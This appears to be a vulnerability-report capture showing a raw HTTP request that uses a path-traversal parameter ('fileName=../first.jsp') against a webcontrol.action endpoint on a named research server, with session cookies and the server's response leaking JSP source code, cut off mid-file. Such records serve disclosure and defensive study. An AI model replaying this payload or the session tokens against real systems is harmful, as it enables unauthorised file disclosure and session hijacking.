 GET /webcontrol.action?fileName=../first.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://research.gtja.net:8081/org/addressbook.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
DNT: 1
Host: research.gtja.net:8081
Cookie: JSESSIONID=70D136E3267491B502E78DD9BD4E1C51;
DWRSESSIONID=DYHXw*JBEVuwLmEaeriG1juHnCk;
USESSIONID=66D26288E87E8988C01F3041827CF730; _VISITUSERID_=779c9f9d298cc7f4
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: _VISITUSERID_=779c9f9d298cc7f4; Expires=Tue, 11-Nov-2014 03:22:15 GMT
Content-Disposition: attachment;filename="../first.jsp"
Content-Type: application/octet-stream;charset=ISO8859-1
Date: Mon, 10 Nov 2014 03:22:15 GMT
Content-Length: 40423
<%@ page import="java.util.Locale" %>
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8" %>
<%@ include file="framework/include/head.jsp" %>
<%@ taglib prefix="comtag" uri="http://www.sinitek.com/sirm/common/func" %>
<%@ taglib prefix="framework" uri="http://www.sinitek.com/sirm/framework/tag" %>
<framework:loadmenutag menuName="allMenus"></framework:loadmenutag>
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>${empty setting.SIRM_TITLE ? ' ' :
setting.SIRM_TITLE}</title>
<link
href="${contextPath}/compress?v=0.028&${contextPath}/framework/css/${themeName}/jquery-ui.css&
${contextPath}/framework/css/${themeName}/jquery-plugin.css&${contextPath}/framework/css/${them